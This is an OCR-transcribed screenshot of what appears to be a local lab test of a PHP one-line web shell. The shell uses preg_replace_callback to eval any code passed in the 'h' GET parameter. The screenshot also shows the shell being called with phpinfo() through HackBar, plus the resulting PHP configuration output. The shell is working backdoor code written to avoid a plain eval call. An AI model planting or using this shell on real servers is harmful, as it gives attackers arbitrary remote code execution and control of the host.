 preg_replace_callback.php ×
1 <?php
2 @preg_replace_callback("/.*/",function ($a){@eval($a[0]);},$_GET["h"]);
3 ?>
phpinfo()
localhost/eat/preg_replace_callback.php?h=phpinfo();
110%
php
Search
Most Visited
The Waterfox Blog
PHP Version 7.2.7
php
System Windows NT DESKTOP-LGK5IQE 10.0 build 17763 (Windows 10) i586
Build Date Jun 19 2018 23:12:38
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-
analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Inspector Console Debugger {} Style Editor Memory Network Storage HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Contribute me! HackBar v2
Load URL
Split URL
Execute
http://localhost/eat/preg_replace_callback.php?h=phpinfo();
Post data Referrer User Agent Cookies